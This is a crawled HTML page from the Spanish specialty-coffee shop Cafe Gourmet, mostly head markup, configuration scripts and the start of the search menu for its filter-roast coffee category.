

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro
body_size: 46755
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Filtro</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro">
    
          <link rel="alternate" href="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro" hreflang="es">
          <link rel="alternate" href="https://cafegourmet.es/en/specialty-coffee/roasted-recommended-for/filter" hreflang="en-us">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Cafe Gourmet",
    "url" : "https://cafegourmet.es/es/",
        "logo": {
      "@type": "ImageObject",
        "url":"https://cafegourmet.es/img/cafe-gourmet-logo-1606723515.jpg"
    }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://cafegourmet.es/es/",
      "name": "Cafe Gourmet"
    },
    "name": "Filtro",
    "url":  "https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Inicio",
              "item": "https://cafegourmet.es/es/"
              },                    {
              "@type": "ListItem",
              "position": 2,
              "name": "Comprar Café de Especialidad",
              "item": "https://cafegourmet.es/es/cafe-de-especialidad"
              },                    {
              "@type": "ListItem",
              "position": 3,
              "name": "Tostado recomendado para",
              "item": "https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para"
              },                    {
              "@type": "ListItem",
              "position": 4,
              "name": "Filtro",
              "item": "https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro"
              }              ]
          }
  </script>
  
  
  
  
  
    
  

  
    <meta property="og:title" content="Filtro" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro" />
    <meta property="og:site_name" content="Cafe Gourmet" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://cafegourmet.es/img/favicon.ico?1606723515">
  <link rel="shortcut icon" type="image/x-icon" href="https://cafegourmet.es/img/favicon.ico?1606723515">


  

    <link rel="stylesheet" href="https://cafegourmet.es/themes/at_auros/assets/cache/theme-81fc47236.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_AUROS_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/cafegourmet.es\/es\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 102;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Eliminar de comparaci\u00f3n";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var cancel_rating_txt = "Cancel Rating";
        var cartshipping_controller_url = "https:\/\/cafegourmet.es\/es\/module\/jmarketplace\/cartshipping";
        var comparator_max_item = 3;
        var compared_products = [];
        var current_controller = "category";
        var disable_review_form_txt = "No existe un criterio para opinar de este producto o este lenguaje";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var isLogged = false;
        var is_17 = 1;
        var leo_push = 0;
        var leo_search_url = "https:\/\/cafegourmet.es\/es\/module\/leoproductsearch\/productsearch";
        var leo_token = "4e2ad89db1c98c468598e0a2c559f5dd";
        var leoproductsearch_static_token = "4e2ad89db1c98c468598e0a2c559f5dd";
        var leoproductsearch_token = "82986ff06124129faf282b1acc4e794d";
        var leoshippingfree_update_cart_controller = "https:\/\/cafegourmet.es\/es\/module\/leoshippingfree\/updateCart";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/cafegourmet.es\/es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/cafegourmet.es\/es\/mi-cuenta";
        var lql_redirect = "1";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/tostado-recomendado-para\/filtro","meta":{"title":"Filtro","description":"","keywords":null,"robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-102":true,"category-Filtro":true,"category-id-parent-101":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Cafe Gourmet","logo":"https:\/\/cafegourmet.es\/img\/cafe-gourmet-logo-1606723515.jpg","stores_icon":"https:\/\/cafegourmet.es\/img\/logo_stores.png","favicon":"https:\/\/cafegourmet.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cafegourmet.es\/","current_url":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/tostado-recomendado-para\/filtro","shop_domain_url":"https:\/\/cafegourmet.es","img_ps_url":"https:\/\/cafegourmet.es\/img\/","img_cat_url":"https:\/\/cafegourmet.es\/img\/c\/","img_lang_url":"https:\/\/cafegourmet.es\/img\/l\/","img_prod_url":"https:\/\/cafegourmet.es\/img\/p\/","img_manu_url":"https:\/\/cafegourmet.es\/img\/m\/","img_sup_url":"https:\/\/cafegourmet.es\/img\/su\/","img_ship_url":"https:\/\/cafegourmet.es\/img\/s\/","img_store_url":"https:\/\/cafegourmet.es\/img\/st\/","img_col_url":"https:\/\/cafegourmet.es\/img\/co\/","img_url":"https:\/\/cafegourmet.es\/themes\/at_auros\/assets\/img\/","css_url":"https:\/\/cafegourmet.es\/themes\/at_auros\/assets\/css\/","js_url":"https:\/\/cafegourmet.es\/themes\/at_auros\/assets\/js\/","pic_url":"https:\/\/cafegourmet.es\/upload\/","pages":{"address":"https:\/\/cafegourmet.es\/es\/direccion","addresses":"https:\/\/cafegourmet.es\/es\/direcciones","authentication":"https:\/\/cafegourmet.es\/es\/iniciar-sesion","cart":"https:\/\/cafegourmet.es\/es\/carrito","category":"https:\/\/cafegourmet.es\/es\/index.php?controller=category","cms":"https:\/\/cafegourmet.es\/es\/index.php?controller=cms","contact":"https:\/\/cafegourmet.es\/es\/contactenos","discount":"https:\/\/cafegourmet.es\/es\/descuento","guest_tracking":"https:\/\/cafegourmet.es\/es\/seguimiento-pedido-invitado","history":"https:\/\/cafegourmet.es\/es\/historial-compra","identity":"https:\/\/cafegourmet.es\/es\/datos-personales","index":"https:\/\/cafegourmet.es\/es\/","my_account":"https:\/\/cafegourmet.es\/es\/mi-cuenta","order_confirmation":"https:\/\/cafegourmet.es\/es\/confirmacion-pedido","order_detail":"https:\/\/cafegourmet.es\/es\/index.php?controller=order-detail","order_follow":"https:\/\/cafegourmet.es\/es\/seguimiento-pedido","order":"https:\/\/cafegourmet.es\/es\/pedido","order_return":"https:\/\/cafegourmet.es\/es\/index.php?controller=order-return","order_slip":"https:\/\/cafegourmet.es\/es\/facturas-abono","pagenotfound":"https:\/\/cafegourmet.es\/es\/pagina-no-encontrada","password":"https:\/\/cafegourmet.es\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cafegourmet.es\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cafegourmet.es\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cafegourmet.es\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cafegourmet.es\/es\/productos-rebajados","product":"https:\/\/cafegourmet.es\/es\/index.php?controller=product","search":"https:\/\/cafegourmet.es\/es\/busqueda","sitemap":"https:\/\/cafegourmet.es\/es\/mapa del sitio","stores":"https:\/\/cafegourmet.es\/es\/tiendas","supplier":"https:\/\/cafegourmet.es\/es\/proveedor","register":"https:\/\/cafegourmet.es\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/cafegourmet.es\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/tostado-recomendado-para\/filtro","en-us":"https:\/\/cafegourmet.es\/en\/specialty-coffee\/roasted-recommended-for\/filter"},"theme_assets":"\/themes\/at_auros\/assets\/","actions":{"logout":"https:\/\/cafegourmet.es\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cafegourmet.es\/es\/"},{"title":"Comprar Caf\u00e9 de Especialidad","url":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad"},{"title":"Tostado recomendado para","url":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/tostado-recomendado-para"},{"title":"Filtro","url":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/tostado-recomendado-para\/filtro"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768914401,"static_token":"4e2ad89db1c98c468598e0a2c559f5dd","token":"82986ff06124129faf282b1acc4e794d","debug":false};
        var productcompare_add = "El producto ha sido a\u00f1adido a la lista de comparaci\u00f3n";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "No se puede agregar m\u00e1s de 3 producto a la comparaci\u00f3n de productos";
        var productcompare_remove = "El producto se ha eliminado correctamente de la lista de comparaci\u00f3n";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/cafegourmet.es\/es\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Ver la lista de comparaci\u00f3n";
        var psemailsubscription_subscription = "https:\/\/cafegourmet.es\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_load_more_btn = true;
        var show_popup = 1;
        var total = "0,00\u00a0\u20ac";
        var total_shipping = "0,00\u00a0\u20ac";
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/cafegourmet.es\/es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/cafegourmet.es\/es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://cafegourmet.es/es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>        <style type="text/css">/***************** COLOR BOTONES VENDEDORES JA MARKETPLACE *********************/ .seller-information h4 { color: #000000; border-bottom: 3px solid #000000; padding-bottom: 7px;
} .btn-primary { background-color: #ffa040;
} .btn-danger { background-color: #ffa040; border-color: #ffa040;
} .btn-success { background-color: #ffa040; border-color: #ffa040;
} /* TAMAÑO Y FORMATO LETRAS MENU ***************************************************************************************************************/ .menu-title { font-size: 14px;
text-align: justify;
/* text-transform: uppercase; */
} /* FONDO FOOTER */ .footer-container { background-color: #f5f5f5; border: 0;
} /* MARGENES ABAJO SLIDER **********************************************************************************************************************************************************************/ .box-slide {
margin-bottom: 10px;
} @media (min-width: 1200px)
.box-slide { min-height: 430px;
} @media (min-width: 992px)
.box-slide { min-height: 200px; } /* MARGENES ARRIBA Y ABAJO DE LOS PRODUCTOS NUEVOS Y DESTACADOS ***************************************************************************************************************/ @media (min-width: 1200px) {
.ApProductCarousel {
padding-top:15px;
padding-bottom:15px;
}
} @media (max-width: 768px) {
.ApProductCarousel { padding-top:10px;
padding-bottom:8px;
}
} /* MARGENES ARRIBA Y ABAJO DEL SUBTITULO DE LOS PRODUCTOS NUEVOS Y DESTACADOS ******************************************************************************************************/ .page-home .ApColumn .sub-title-widget { margin-bottom: 10px;
} /* SIN SUBRAYADO EN + PRODUCTOS **********************************************************************************************************************************************************************/ .see-all a, .box-show-more a { box-shadow: none; } /* SIN SUBRAYADO EN + LEER MAS DEL BLOG **************************************************************************************************************************************************************/ .blog-container .link-readmore {
box-shadow: none;
} /* MARGEN PARA LA LISTA DE CATEGORIA EN LA HOME *******************************************************************************************************************************************************/
/* .h7-list-cate {
margin-top: -4%;
} */
/* */
.title_block {
font-size: 10px;
} .img_disable_drag { horizontal-align: middle;
} /* PAGINA DE CADA VENDEDOR ***************************************************************************************************************************************************************************/ .block-category #category-description { font-size: 16px;
} /************COLOR AÑADIR PRUDUCTO A LA CESTA*********/ .btn-primary {
background-color: #ffa040; } #blockcart-modal .cart-content a.btn, .product-add-to-cart .product-quantity .add-to-cart, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout, .continue.btn, button.btn.btn-primary.center-block { background: #ffa040;
} /**********COLOR SELECTOR ATRIBUTOS ****************/
.form-control-select {
background: #FFFFFF
} /*IMAGENES CATEGORIAS HOME ****************************************************************************************************************************************************************************/ .widget-category_image .block_content > ul img { width: 60%; } .widget-category_image .block_content .wr-text { top: 0px; left: 10px;
} /******************************************* JA MARKETPLACE *******************************************************************/ /********* PAGINA VENDEDOR ***********/ /**** TAMAÑOS LOGO Y CAJA TEXTO ***/ /* .col-lg-3 {
width: 100%;
} .col-lg-9 {
width: 100%;
}*/
</style>
            <style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">


<script type="text/javascript">
    var cb_settings = {
        cb_bg_color:"rgba(23, 25, 28, 0.85)",
        cb_font_style:"Roboto",
        cb_text_color:"#efefef",
        cb_inf_text_color:"#25B9D7",
        cb_loop:"1",
        cb_font_size:"12",
        cb_button_bg_color:"#25B9D7",
        cb_button_bg_color_hover:"#1e94ab",
        cb_button_text_color:"#ffffff",
    };

    var cb_cms_url = "https://cafegourmet.es/es/info/politica-de-privacidad";
    var cb_position = "bottom";
    var cb_text = "Utilizamos cookies, tanto propias como de terceros, para ofrecer nuestros servicios. Si continúa navegando, consideraremos que está usted aceptando nuestra política de cookies";
    var cb_link_text = "Ver la política de cookies.";
    var cd_button_text = "Ok";
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=345858715"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    '345858715',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGLFPN');</script>

<!-- End Google Tag Manager -->  

<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = '5U7DgCs8R27P9OLy';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://cafegourmet.es/es/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"category","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_74,ZANCADA-wattios","name":"ZANCADA - Brasil","widgetName":"Micro Review Count","repeatable":false,"uuid":"82cbc3d9-540d-86ef-da85-e5567597c6f6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"es-ES","theme":"dark"}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/cafegourmet.es\/es\/","category":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad","product":"https:\/\/cafegourmet.es\/es\/espresso\/cafe-de-brasil-wattios-coffee-zancada.html"}};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 500,
		homeheight: 500,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  </head>

  <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-102 category-filtro category-id-parent-101 category-depth-level-4 fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '657327438277503',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/es_ES/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<!-- Google Tag Manager (noscript) -->
 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGLFPN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->

    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5632581285396807"        class="row box-nav2 ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #f5f5f5 no-repeat center center"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-3  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p> WhatsApp <a class="nqt-phonenumber" href="https://wa.link/5xhcu6"> (+34) 683 630 213 </a> </p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p><a href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito">Packs de caf&eacute; con&nbsp;ENV&Iacute;O GRATUITO&nbsp;en Pen&iacute;nsula</a></p><!-- <p><strong>10% de DESCUENTO </strong>  por el día de la madre. Código: <span style="text-decoration: underline;"><strong>DIAMADRE21 </strong> </span> Válido hasta el 3 de Mayo</p>-->    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-3  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/es.cafegourmet" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/cafegourmet_es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h6-box-top box-top ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="showmenu">         <i class="icon-Ico_Menu"></i> menu</div><div class="bg-over-lay"></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://cafegourmet.es/"><img class="logo img-fluid" src="https://cafegourmet.es/img/cafe-gourmet-logo-1606723515.jpg" alt="Cafe Gourmet"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-10 col-xs-10 col-sp-10 col-right-new ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Buscar...</h4>
	<form method="get" action="https://cafegourmet.es/es/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="4e2ad89db1c98c468598e0a2c559f5dd"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Todas las categorias</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Todas las categorias" class="cate-item active" >Todas las categorias</a>				
					<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
					
  <a href="#" data-cate-id="3" data-cate-name="Comprar Café de Especialidad" class="cate-item cate-level-2" >--Comprar Café de Especialidad</a>
  <a href="#" data-cate-id="74" data-cate-name="Café de origen" class="cate-item cate-level-3" >---Café de origen</a>
  <a href="#" data-cate-id="75" data-cate-name="Café de África" class="cate-item cate-level-4" >----Café de África</a>
  <a href="#" data-cate-id="79" data-cate-name="Café de Burundi" class="cate-item cate-level-5" >-----Café de Burundi</a>
  <a href="#" data-cate-id="80" data-cate-name="Café del Congo" class="cate-item cate-level-5" >-----Café del Congo</a>
  <a href="#" data-cate-id="81" data-cate-name="Café de Etiopía" class="cate-item cate-level-5" >-----Café de Etiopía</a>
  <a href="#" data-cate-id="82" data-cate-name="Café de Kenia" class="cate-item cate-level-5" >-----Café de Kenia</a>
  <a href="#" data-cate-id="83" data-cate-name="Café de Ruanda" class="cate-item cate-level-5" >-----Café de Ruanda</a>
  <a href="#" data-cate-id="84" data-cate-name="Café de Tanzania" class="cate-item cate-level-5" >-----Café de Tanzania</a>
  <a href="#" data-cate-id="85" data-cate-name="Café de Uganda" class="cate-item cate-level-5" >-----Café de Uganda</a>
  <a href="#" data-cate-id="142" data-cate-name="Yemen" class="cate-item cate-level-5" >-----Yemen</a>
  <a href="#" data-cate-id="78" data-cate-name="Café de Asia y Oceanía" class="cate-item cate-level-4" >----Café de Asia y Oceanía</a>
  <a href="#" data-cate-id="97" data-cate-name="Café de China" class="cate-item cate-level-5" >-----Café de China</a>
  <a href="#" data-cate-id="98" data-cate-name="India" class="cate-item cate-level-5" >-----India</a>
  <a href="#" data-cate-id="99" data-cate-name="Indonesia" class="cate-item cate-level-5" >-----Indonesia</a>
  <a href="#" data-cate-id="100" data-cate-name="Papua Nueva Guinea" class="cate-item cate-level-5" >-----Papua Nueva Guinea</a>
